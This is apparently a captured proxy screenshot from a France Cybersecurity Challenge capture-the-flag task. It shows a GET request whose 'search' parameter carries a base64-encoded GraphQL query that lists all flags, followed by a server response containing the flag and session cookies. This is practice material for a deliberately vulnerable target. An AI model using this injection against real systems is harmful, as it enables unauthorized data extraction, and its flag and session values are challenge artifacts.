 Request
Raw Params Headers Hex
1 GET /index.php?search=
eyBhbGxGbGFncyAoZmlsdGVyOiB7IGZsYWc6IHtsaWtlOiAiJSUifX0pIHsgbm9kZXMgeyBub2RlSWQsIGlkLCBmbGFnIH19fQ== HTTP/1.1
2 Host: challenges2.france-cybersecurity-challenge.fr:5006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenges2.france-cybersecurity-challenge.fr:5006/
8 Connection: close
9 Cookie: PHPSESSID=6cc2dd2bb3a657a1442179faf895305f; session=
eyJjc3JmX3Rva2VuIjoiMTY3NjFlZmQwZmJjN2ZjN2RiMWZiNmJjMjA5Zjc4MTMwOTdlOTU4YyJ9.XqWQXQ.rqn7KWC_mfzfcVhfpi4reeEBOCo
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 150
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 26 Apr 2020 22:45:51 GMT
5 Server: Apache/2.4.38 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.5
8 Connection: close
9
10 {"data":{"allFlags":{"nodes":[{"nodeId":"WyJmbGFncyIsMV0=","id":1,"flag":"FCSC{1ef3c5c3ac3c56eb178bafea15b07b82
c4a0ea8184d76a722337dca108add41a}"}]}}}